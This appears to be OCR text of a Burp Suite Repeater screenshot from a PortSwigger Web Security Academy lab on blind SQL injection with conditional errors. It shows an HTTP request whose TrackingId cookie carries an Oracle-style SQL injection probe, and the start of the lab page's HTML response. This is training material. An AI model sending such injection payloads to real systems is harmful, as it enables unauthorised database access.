 Send
Cancel
< ▼
> ▼
Target: https://0a8100f00385f1a18130341b0014008b.web-security-academy.net
HTTP/2
?
Request
Pretty Raw Hex
\n
1 GET /filter?category=' HTTP/2
2 Host: 0a8100f00385f1a18130341b0014008b.web-security-academy.net
3 Cookie: TrackingId=GazC7ECylglpyo36'||(SELECT '' FROM dual)||'; session=
GxGybjTEAgsOoTxiawtBDq3cWAdfgJgg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8100f00385f1a18130341b0014008b.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
?
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3717
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional errors
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-cond
itional-errors'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox=
'0 0 28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
25 <g>
?
Search
0 highlights
Inspector
Notes